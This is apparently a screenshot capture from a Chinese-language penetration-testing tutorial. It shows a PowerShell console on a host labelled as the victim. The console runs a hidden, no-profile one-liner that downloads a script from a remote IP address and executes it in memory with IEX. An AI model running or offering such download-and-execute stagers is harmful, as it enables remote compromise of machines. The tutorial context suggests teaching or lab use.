 Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\liukaifeng01.GOD> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://1
80.76.55.245:80/a'))"
受害主机执行PowerShell代码